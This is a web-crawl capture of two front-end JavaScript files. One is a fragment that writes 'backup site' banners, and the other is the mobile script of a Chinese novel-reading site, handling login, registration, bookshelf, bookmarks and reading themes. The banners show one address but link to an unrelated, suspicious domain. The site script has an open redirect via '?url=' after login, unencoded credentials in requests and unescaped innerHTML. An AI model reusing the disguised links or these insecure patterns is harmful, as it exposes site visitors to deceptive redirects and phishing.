document.writeln("<div><span style=\'background-color:#1ABC9C;color:#ffffff;\'>�ղر�����ַ:<a href=\'https://financial.statements.sales.linkedin-science-medical.asia/builds/artificialintelligence/i2.html\' target=\'_blank\'><b style=\'color:#ffffff; \'>https://i.powenwu.com</b></a></span></div>");
document.writeln("");

}


function live3(){
document.writeln("<span style=\'background-color:#1ABC9C;color:#ffffff;\'>&nbsp;&nbsp;&nbsp;�ղر�����ַ:<a href=\'https://financial.statements.sales.linkedin-science-medical.asia/builds/artificialintelligence/i2.html\' ");
document.writeln("target=\'_blank\'>https://i.powenwu.com</a></span>");
document.writeln("");


}

function live4(){
document.writeln("<div><span style=\'background-color:#1ABC9C;color:#ffffff;\'>Backup site:<a href=\'https://financial.statements.sales.linkedin-science-medical.asia/builds/artificialintelligence/i2.html\' target=\'_blank\'><b style=\'color:#ffffff; \'>https://i.powenwu.com</b></a></span></div>");
document.writeln("");

}



--- FILE ---
content_type: application/javascript
request_url: https://m.yanqinghai.com/js/wap.js
body_size: 4164
content:
document.writeln("<script src='\/js\/ajax.js'><\/script>");

function checkInput(){ 
	var s = document.getElementById("s_key").value ;
	if(s.length < 2 ){ alert("请输入两个或以上中文"); return false; } 
	if(s == "输入书名或作者"){ alert("请输入搜索关键词"); return false; }
}

function showlogin(){//顶部登录框判断是否登录
	doAjax("/ajax.php", "showlogin=1", "showlogin2", "GET", 0);
}
function showlogin2(t){//顶部登录框判断是否登录
	var t = t.replace(/\s/g,'');
	var login_top = document.getElementById("login_top");
	if(t != "nologin"){
		login_top.innerHTML = "<div onclick='show_bookcase()' style='max-width:90px;overflow:hidden;height:50px;padding:0px 10px;' class='c_index_top'>" + t + "<\/div>";
	}
}
function fixwidth(){
	var _52mb_head = document.getElementById("_52mb_head");
	var _52mb_h1 = document.getElementById("_52mb_h1");
	_52mb_h1.style.width = (_52mb_head.scrollWidth-175) + "px";
}
function show_bookcase(){
	var info = document.getElementById("info");
	if(info.style.display == "block"){
		info.style.display = "none";	
	}
	else{
		info.style.display = "block";	
	}
}

function login(){//开启登录
	uname = document.getElementById("username").value;
	upass = document.getElementById("userpass").value;
	_17mb_code = document.getElementById("_17mb_code").value;
	_17mb_login_save = document.getElementById("login_save").checked;
    doAjax("/login_go.php", "chname=" + uname + "&chpass=" + upass + "&_17mb_code=" + _17mb_code + "&_17mb_login_save=" + _17mb_login_save, "go_login", "POST", 0);
}

function go_login(t){
	t = t.replace(/\s/g,'');
	logintips = document.getElementById("logintips");
	if(t == "nocode"){
		logintips.innerHTML = "请输入验证码";
		reloadcode();
	}
	if(t == "err_code"){
		logintips.innerHTML = "验证码错误";
		reloadcode();
	}
	if(t == "nodata" ){
		logintips.innerHTML = "请输入帐号和密码";
		reloadcode();
	}
	if(t == "nologin" ){
		logintips.innerHTML = "帐号或密码错误，登录失败";
		reloadcode();
	}
	if(t == "yeslogin" ){
		doAjax("/ajax.php", "is_login=1", "is_login", "GET", 0);
	}
}

function is_login(t){
	var t = t.replace(/\s/g,'');
	if(t == "right"){
		document.getElementById("logintips").innerHTML = "登录成功！";
		var urlarray= new Array(); //定义一数组
		urlarray = document.URL.split("?url="); //字符分割
		url = urlarray[1]; 
		if(url){
			url = url.replace(/\%2F/g,"/");
			url = url.replace(/\%3A/g,":");
			url = url.replace(/\%23/g,"");
			url = url.replace(/\%3F/g,"?");
			url = url.replace(/\%3D/g,"=");
			url = url.replace(/\%26/g,"&");
			window.location.href = url;	
		}
		else{
			window.location.href = "/";	
		}
	}
	else{
		document.getElementById("logintips").innerHTML = "帐号或密码错误，登录失败！";	
	}
}
//退出登录
function logout(){
	doAjax("/logout.php", "t=1", "logout2", "GET", 0);	
}
function logout2(){
	window.location.href = "/";
}
function register(){
	uname = document.getElementById("regname").value;
	upass = document.getElementById("regpass").value;
	uemail = document.getElementById("regemail").value;
	_17mb_code = document.getElementById("_17mb_code").value;
	doAjax("/register_go.php", "uname=" + uname + "&upass=" + upass + "&uemail=" + uemail + "&_17mb_code=" + _17mb_code, "go_register", "POST", 0);
}
function go_register(t){
	var t = t.replace(/\s/g,'');
	var tips = document.getElementById("logintips");
	if(t == "nocode"){
		tips.innerHTML = "请输入验证码";
	}
	if(t == "err_code"){
		tips.innerHTML = "验证码错误";
	}
	if(t == "nodata"){
		tips.innerHTML = "以上信息都必须输入";	
	}
	if(t == "bigname"){
		tips.innerHTML = "用户名太长！10个中问或者30个英文以内！";	
	}	
	if(t == "bigpass"){
		tips.innerHTML = "密码太长！16位以内！";	
	}	
	if(t == "bigemail"){
		tips.innerHTML = "邮箱太长！";	
	}	
	if(t == "emailerror"){
		tips.innerHTML = "邮箱格式错误！";	
	}
	if(t == "havename"){
		tips.innerHTML = "用户名已被注册！";	
	}
	if(t == "haveemial"){
		tips.innerHTML = "邮箱已被注册！";	
	}
	if(t == "yesregister"){
		tips.innerHTML = "注册成功并已经登录！";
		window.location.href = "/";	
	}		
}

function bookcaseurl(){
	doAjax("/modules/article/wapajax.php", "bookcase=1", "bookcaseurl2", "GET", 0);
}
function bookcaseurl2(t){
	var t = t.replace(/\s/g,'');
	if(t == "nologin"){
		window.location.href = "/login.php";
	}
	else{
		window.location.href = "/mybook.php";	
	}
}
function case_del(aid){
	//alert(aid+"+"+uid);
	doAjax("/ajax.php", "aid=" + aid +"&case_del=1", "case_del2", "POST", 0);
	document.getElementById("" + aid).innerHTML = "<tr><td style='height:30px;line-height:30px;'><font color=red>删除中，请稍后...</font></td></tr>";
}
function case_del2(t){
	var t = t.replace(/\s/g,'');
	//alert(t);
	if(t != ""){
		table = document.getElementById("" + t);
		table.style.backgroundColor = "#D3FEDA";
		
		table.innerHTML = "<tr><td style='height:30px;line-height:30px;'><font color=red>已从书架删除！</font></td></tr>";
		
	}
}

function shuqian(aid,cid,urlchapter){
	//alert("shuqian");	
	doAjax("/ajax.php", "addmark=1&urlchapter="+urlchapter+"&aid=" + aid + "&cid=" + cid, "shuqian2", "GET", 0);
}
function shuqian2(t){
	var t = t.replace(/\s/g,'');
	//alert(t);
	var a = t.split("|");
	if(a[0]==1){
		document.getElementById("shuqian").innerHTML = "<font color=red>已存书签</font>";	
	}
	if(a[0]==0){
		window.location.href = "/login.php?url="+a[1];
	}
}

function shujia(aid,urlinfo){
	//alert("shujia");	
	doAjax("/ajax.php", "addbookcase=1&urlinfo="+urlinfo+"&aid=" + aid, "shujia2", "GET", 0);
}
function shujia2(t){
	var t = t.replace(/\s/g,'');
	var divshujia = document.getElementById("shujia");
	//alert(t);
	var a = t.split("|");
	if(a[0]==1){
		divshujia.innerHTML = "<font color=red>已加入书架！</font>";	
	}
	if(a[0]==0){
		window.location.href = "/login.php?url="+a[1];
	}
}

function show_search(){
	
	var type = document.getElementById("type");
	var searchType = document.getElementById("searchType");
	if(type.innerHTML == "书名"){
		type.innerHTML = "作者";
		searchType.value = "author";
		//alert(searchType.value);
	}
	else{
		type.innerHTML = "书名";
		searchType.value = "articlename";
	}
}

//全部章节并分页
function allchapter(aid,page){
	var chapter_load = document.getElementById("chapter_load");
	
	chapter_load.style.display = "block";
	
	var pagetips = document.getElementById("pagetips");
	if(pagetips){pagetips.style.display = "none";}
	
	
	if(page == "gopage"){
		var pagenum = document.getElementById("pagenum");
		if(pagenum.value != ""){
			if(!isNaN(pagenum.value)){
				doAjax("/modules/article/wapallchapter.php", "aid=" + aid + "&page=" + pagenum.value, "allchapter2", "GET", 0);				
			}
			else{
				chapter_load.style.display = "none";
				pagetips.style.display = "block";
			}
		}
		else{
			chapter_load.style.display = "none";
			pagetips.style.display = "block";
				
		}
	}
	else{
		doAjax("/modules/article/wapallchapter.php", "aid=" + aid + "&page=" + page, "allchapter2", "GET", 0);	
	}	
}

function allchapter2(t){
	document.getElementById("chapter_load").style.display = "none";
	document.getElementById("all_chapter").innerHTML = t ;
}

var checkbg = "#A7A7A7";
//内容页用户设置
function nr_setbg(intype){
	var huyandiv = document.getElementById("huyandiv");
	var light = document.getElementById("lightdiv");
	if(intype == "huyan"){
		if(huyandiv.style.backgroundColor == ""){
			set("light","huyan");
			document.cookie="light=huyan;path=/"; 
		}
		else{
			set("light","no");
			document.cookie="light=no;path=/"; 
		}
	}
	if(intype == "light"){
		if(light.innerHTML == "关灯"){
			set("light","yes");
			document.cookie="light=yes;path=/"; 
		}
		else{
			set("light","no");
			document.cookie="light=no;path=/"; 
		}
	}
	if(intype == "big"){
		set("font","big");
		document.cookie="font=big;path=/"; 
	}
	if(intype == "middle"){
		set("font","middle");
		document.cookie="font=middle;path=/"; 
	}
	if(intype == "small"){
		set("font","small");
		document.cookie="font=small;path=/"; 
	}			
}

//内容页读取设置
function getset(){ 
	var strCookie=document.cookie; 
	var arrCookie=strCookie.split("; ");  
	var light;
	var font;

	for(var i=0;i<arrCookie.length;i++){ 
		var arr=arrCookie[i].split("="); 
		if("light"==arr[0]){ 
			light=arr[1]; 
			break; 
		} 
	} 
	for(var i=0;i<arrCookie.length;i++){ 
		var arr=arrCookie[i].split("="); 
		if("font"==arr[0]){ 
			font=arr[1]; 
			break; 
		} 
	} 
	
	//light
	if(light == "yes"){
		set("light","yes");
	}
	else if(light == "no"){
		set("light","no");
	}
	else if(light == "huyan"){
		set("light","huyan");
	}
	//font
	if(font == "big"){
		set("font","big");
	}
	else if(font == "middle"){
		set("font","middle");
	}
	else if(font == "small"){
		set("font","small");
	}
	else{
		set("","");	
	}
}

//内容页应用设置
function set(intype,p){
	var nr_body = document.getElementById("nr_body");//页面body
	var huyandiv = document.getElementById("huyandiv");//护眼div
	var lightdiv = document.getElementById("lightdiv");//灯光div
	var fontfont = document.getElementById("fontfont");//字体div
	var fontbig = document.getElementById("fontbig");//大字体div
	var fontmiddle = document.getElementById("fontmiddle");//中字体div
	var fontsmall = document.getElementById("fontsmall");//小字体div
	var nr1 =  document.getElementById("nr1");//内容div
	var nr_title =  document.getElementById("nr_title");//文章标题
	var nr_title =  document.getElementById("nr_title");//文章标题
	
	var pt_prev =  document.getElementById("pt_prev");
	var pt_mulu =  document.getElementById("pt_mulu");
	var pt_next =  document.getElementById("pt_next");
	var pb_prev =  document.getElementById("pb_prev");
	var pb_mulu =  document.getElementById("pb_mulu");
	var pb_next =  document.getElementById("pb_next");
	
	//灯光
	if(intype == "light"){
		if(p == "yes"){	
			//关灯
			lightdiv.innerHTML = "开灯";
			nr_body.style.backgroundColor = "#32373B";
			huyandiv.style.backgroundColor = "";
			nr_title.style.color = "#ccc";
			nr1.style.color = "#999";
			var pagebutton = "background-color:#3e4245;color:#ccc;border:1px solid #313538";			
			pt_prev.style.cssText = pagebutton;
			pt_mulu.style.cssText = pagebutton;
			pt_next.style.cssText = pagebutton
			pb_prev.style.cssText = pagebutton;
			pb_mulu.style.cssText = pagebutton;
			pb_next.style.cssText = pagebutton;
		}
		else if(p == "no"){
			//开灯
			lightdiv.innerHTML = "关灯";
			nr_body.style.backgroundColor = "#fbf6ec";
			nr1.style.color = "#000";
			nr_title.style.color = "#000";
			huyandiv.style.backgroundColor = "";
			var pagebutton = "background-color:#f4f0e9;color:green;border:1px solid #ece6da";			
			pt_prev.style.cssText = pagebutton;
			pt_mulu.style.cssText = pagebutton;
			pt_next.style.cssText = pagebutton
			pb_prev.style.cssText = pagebutton;
			pb_mulu.style.cssText = pagebutton;
			pb_next.style.cssText = pagebutton;
		}
		else if(p == "huyan"){
			//护眼
			lightdiv.innerHTML = "关灯";
			huyandiv.style.backgroundColor = checkbg;
			nr_body.style.backgroundColor = "#DCECD2";
			nr1.style.color = "#000";
			var pagebutton = "background-color:#CCE2BF;color:green;border:1px solid #bbd6aa";			
			pt_prev.style.cssText = pagebutton;
			pt_mulu.style.cssText = pagebutton;
			pt_next.style.cssText = pagebutton
			pb_prev.style.cssText = pagebutton;
			pb_mulu.style.cssText = pagebutton;
			pb_next.style.cssText = pagebutton;
		}
	}
	//字体
	if(intype == "font"){
		//alert(p);
		fontbig.style.backgroundColor = "";
		fontmiddle.style.backgroundColor = "";
		fontsmall.style.backgroundColor = "";
		if(p == "big"){
			fontbig.style.backgroundColor = checkbg;
			nr1.style.fontSize = "25px";
		}
		if(p == "middle"){
			fontmiddle.style.backgroundColor = checkbg;
			nr1.style.fontSize = "15px";
		}
		if(p == "small"){
			fontsmall.style.backgroundColor = checkbg;
			nr1.style.fontSize = "12px";
		}
	}
}
function tfanye(){
	var allheight = document.documentElement.clientHeight;
	window.scrollTo(0, document.body.scrollTop-(allheight-30));
}
function bfanye(){
	var allheight = document.documentElement.clientHeight;
	window.scrollTo(0, document.body.scrollTop+(allheight-30));
}

//广告开始
function _17mb_top(){//顶部广告
	document.writeln("");
}

function _17mb_middle(){//中间广告
	document.writeln("");
}

function _17mb_bottom(){//底端广告
	document.writeln("");
}
function _17mb_tj(){//统计代码//不显示图标
	document.writeln("<div style='display:none'><script type="text/javascript">var cnzz_protocol = (("https:" == document.location.protocol) ? " https://" : " http://");document.write(unescape("%3Cspan id='cnzz_stat_icon_1271849808'%3E%3C/span%3E%3Cscript src='" + cnzz_protocol + "s13.cnzz.com/z_stat.php%3Fid%3D1271849808' type='text/javascript'%3E%3C/script%3E"));</script></div>");
}

